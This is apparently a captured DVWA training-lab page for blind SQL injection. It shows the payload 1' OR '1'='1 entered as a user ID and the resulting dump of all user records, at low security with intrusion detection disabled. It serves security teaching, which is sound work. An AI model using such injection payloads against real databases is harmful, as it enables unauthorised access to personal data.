 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help